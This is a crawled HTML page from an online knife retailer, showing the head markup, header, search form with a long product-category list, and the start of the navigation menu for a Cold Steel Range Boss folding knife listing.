

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-black-zy-ex-handle-20kr5-31023.html
body_size: 22546
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Cold Steel Range Boss Tri-Ad Lock Knife Black Zy-Ex (4 in. Stonewash) 20KR5 | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Cold Steel Range Boss Tri-Ad Lock Knife Black Zy-Ex (4 in. Stonewash) 20KR5 | OsoGrandeKnives" />
	<meta name="keywords" content="Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) Black Zy-Ex Handle 20KR5" />
	<meta name="description" content="Buy Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) Black Zy-Ex Handle 20KR5 at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/cold-steel-range-boss-tri-ad-lock-folding-knife-4.0-inch-4034-stainless-stonewash-clip-point-plain-blade-black-zy-ex-handle-20kr5-31023.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=31023&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
